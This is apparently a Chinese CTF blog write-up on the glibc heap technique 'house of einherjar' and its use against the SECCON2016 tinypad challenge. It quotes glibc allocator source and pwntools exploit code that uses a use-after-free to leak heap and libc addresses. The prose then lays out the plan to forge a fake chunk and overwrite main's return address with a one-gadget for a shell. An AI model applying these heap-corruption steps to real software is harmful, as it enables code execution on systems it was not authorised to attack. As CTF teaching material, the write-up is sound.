【Pwn】SECCON2016 tinypad - house of einherjar - inuse smallbin/largebin chunk extend
本文永久連結:https://thinkycx.me/posts/2018-12-12-SECCON2016-tinypad.html
本文參考ctf-wiki,簡述house of einherjar的原理,並簡單介紹SECCON2016 tinypad的利用思路,記錄寫exp時遇到的幾個問題。
0x01 house of einherjar 原理
首先舉例來說,在64位程式中,程式malloc了size大小後,glibc中chunk的SIZE通常是size+8 對齊 0x10byte。假設程式malloc 0x88byte,則glibc的chunk SIZE為0x90,此時如果存在off-by-one漏洞甚至溢位漏洞,可以修改nextchunk的PREV_SIZE和INUSE,這便是house of einherjar的一個利用場景。歸納一下前提條件,本質是可以觸發向後合併:
- nextchunk PREV_SIZE可控
- nextchunk INUSE可控
當可以控制上面兩個值後,我們通常修改PREV_SIZE、設定INUSE為0。那麼,free該chunk時,會觸發向後(backward)合併。在glibc中free的原始碼如下:
_int_free()
[...]
    /* consolidate backward */     // If p->BK is free, unlink it!!! check p PREV_INUSE
    if (!prev_inuse(p)) {
      prevsize = p->prev_size;
      size += prevsize;
      p = chunk_at_offset(p, -((long) prevsize));
      unlink(av, p, bck, fwd);   // IMPORTANT  if p->BK has fake FD BK ,arbitrary write!
    }

因此會將chunk_at_offset(p, -((long) prevsize)這裡的chunk unlink,合併返回一個較大的chunk在unsorted bin中,再次malloc獲取該chunk後,通常就可以實現任意地址寫。整個過程可以參考下面house of einherjar作者的圖片:
0x02 house of einherjar 利用
通過以上過程,我們發現利用的關鍵有兩處:一是在低地址偽造好合適的fake_chunk。二是計算好fake_chunk和P之間的offset(因此通常需要洩漏堆地址)。之後就可以修改PREV_SIZE和INUSE並free該chunk再malloc完成寫操作。
限制1 _int_free unlink next_chunk(P))->prev_size & FD、BK
第二點沒什麼好說的,重點說一下第一點中會遇到的問題。free P時,根據prev_size,也就是offset找到fake_chunk,並對其unlink。
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
    [...]
	nextsize = chunksize(nextchunk);
    if (__builtin_expect (nextchunk->size <= 2 * SIZE_SZ, 0)// check nextchunk->size valid
	|| __builtin_expect (nextsize >= av->system_mem, 0))
      {
	errstr = "free(): invalid next size (normal)";
	goto errout;
      }

    free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);               //???

    /* consolidate backward */        // If p->BK is free, unlink it!!! check p PREV_INUSE
    if (!prev_inuse(p)) {
      prevsize = p->prev_size;
      size += prevsize;
      p = chunk_at_offset(p, -((long) prevsize));
      unlink(av, p, bck, fwd);        // IMPORTANT  if p->BK has fake FD BK ,arbitrary write!
    }
unlink時會首先check size和next_chunk(P))->prev_size是否相等;check fake_chunk中的FD和BK時,如果不想使用unlink attack,可以簡單的設定FD和BK可以指定為&fake_chunk。
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) {                                            \ // thinkycx 20181127
    if (__builtin_expect (chunksize(P) != (next_chunk(P))->prev_size, 0))      \      // check p->size ?= PREV_SIZE  偽造的size要相等
      malloc_printerr (check_action, "corrupted size vs. prev_size", P, AV);  \
    FD = P->fd;								      \                                               // EXPLOIT arbitrary write
    BK = P->bk;								      \                                               // ensute p + 2*site_t writable
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))		      \                 // ptr protection! points to the same
      malloc_printerr (check_action, "corrupted double-linked list", P, AV);  \
    else {								      \
        FD->bk = BK;							      \
        BK->fd = FD;
限制2 malloc 時 chunk size

假設fake_chunk偽造在bss,如果開了aslr,合併fake_chunk後,再次malloc從unsortedbin中取chunk時,堆地址和bss的地址通常會超過0x21000,也就是超過main_arena.system_mem(如下圖所示),因此malloc會失敗。因此需要再次修改fake_chunk的 SIZE在合適的大小之內。
 _int_malloc{
 	[...]
 	for (;; )
    {
      int iters = 0;
      while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
        {
          bck = victim->bk;
          if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
              || __builtin_expect (victim->size > av->system_mem, 0))
            malloc_printerr (check_action, "malloc(): memory corruption",
                             chunk2mem (victim), av);
          size = chunksize (victim);

注意,修改SIZE時,由於要從unsorted bin中取出chunk,因此需要保證[bk+0x10]是可寫的。目的是讓後向的unsorted bin中的chunk指向下一個。
static void *
_int_malloc (mstate av, size_t bytes)
{
[...]
          /* remove from unsorted list */
          unsorted_chunks (av)->bk = bck;
          bck->fd = unsorted_chunks (av);
0x03 tinypad
這題屬於house of einherjar的教學題。這裡簡單描述一下功能,細節可以直接參考原始碼:https://github.com/thinkycx/pwn/blob/master/SECCON2016/tinypad/src/tinypad.c。
程式中最多允許建立4個chunk,提供create、delete、edit三個功能。chunk的size和地址儲存在tinypad結構體中。
- create時呼叫read_until來讀入資料,因此可以輸入除了’\n’以外的所有字元。
- delete時free tinypad中的指標,但是指標沒有置NULL,存在UAF。
- edit時功能稍微複雜,先將chunk中的data資料strcpy到tinypad.buffer中,再根據data的長度,呼叫readuntil讀到tinypad.buffer中,可以輸入buffer多次,最後strcpy tinypad.buffer到chunk中。由於read的length是strlen(&chunkdata)的長度,因此存在off-by-ones漏洞。
const size_t memo_maxlen = 0x100;
struct {
    char buffer[0x100]; // make a fakechunk.
    struct {
        size_t size;
        char *memo;
    } page[4];
} tinypad;
0x04 exploit
利用思路:
- 利用UAF洩漏heap和libc地址
- 在tinypad.buffer中偽造chunk,house of einherjar修改tinypad.buffer中的指標
- 開了FULL RELRO,因此洩漏libc中的env,得到stack addr,修改main 的返回地址為onegadget getshell
1. 利用UAF洩漏heap和libc地址
建立兩個smallbin的chunk,並free,由於存在UAF,可以讀取chunk中的fd內容(\x00截斷後面內容不能讀)。因此可以洩漏libc和堆地址。注意main_arena的symbols在libc中沒有,需要手工計算一下。
def leak():
    add(0x88, "1"*0x88) # 1
    add(0x38, "2"*0x38) # 1 2
    add(0x100, "3"*0x92) # 1 2 3
    add(0x40, "4"*0x2f) # 1 2 3 4

    delete(3) # main_arena+0x88  # 1 2 [] 4
    delete(1) # heap+0xb0        # [] 2 [] 4

    io.recvuntil("INDEX: 1\x0a # CONTENT: ")
    logo = "\x0a\x0a\x0a+---"
    leak_heap = io.recvuntil(logo).split(logo)[0]
    heap_base = u64(leak_heap.ljust(8,"\x00")) - 0xc0 # leak_addr to 8 bytes and decode to int
    log.success("heap_base %#x", heap_base)

    io.recvuntil("INDEX: 3\x0a # CONTENT: ")
    logo = "\x0a\x0a\x0a+---"
    leak_libc = io.recvuntil(logo).split(logo)[0]
    libc.address = u64(leak_libc.ljust(8,"\x00"))  - 0x3c4b78 # main_arena offset, fail: libc.symbols['main_arena'] # leak_addr to 8 bytes and decode to int
    log.success("lib.address %#x", libc.address)

    add(0x100, "thinkycx") # 3 2 [] 4 FIFO
    add(0x88, "thinkycx") # 3 2 1 4

    offset = heap_base + 0xc0 - elf.symbols['tinypad']
    log.info("fake_prev_size %#x", offset)

    return offset
free兩個smallbin的chunk3 和 chunk1後:

洩漏資料後,chunk中會存在指標,對於後續向緩衝區中輸入長資料不太友好,因此需要delete後重新申請。
2. 在tinypad.buffer中偽造chunk,house of einherjar修改tinypad.buffer中的指標
由於chunk的SIZE最大為0x100,tinypad.buffer的大小為0x100。如果需要利用house of einherjar來修改指標,因此fake_chunk必須要偽造在&tiny.buffer+offset1處(exp中我寫的是0x30)。確定了fake_chunk和off-by-one的chunkP的offset2後,需要將PREV_SIZE和\x00寫入chunkP中。由於向chunk中的寫操作是呼叫strcpy來做的(見上面對edit功能的描述),因此需要先add建立一個length很長的chunk,再向tinypad.buffer中寫payload。由於PREV_SIZE和INUSE之間\x00的存在,需要多次呼叫strcpy來幫助我們寫入\x00。完成chunkP中資料的偽造。
接下來到關鍵的tinypad.buffer中fake_chunk的偽造。我們可以再edit一個用不到的chunk來實現對tinypad.buffer中資料的輸入。fake_chunk中的的SIZE和nextchunk(P)->PREV_SIZE都設定為0x100,bypass unlink中的SIZE check。fake_chunk的FD和BK設定為&fake_chunk bypass unlink中指標的check。
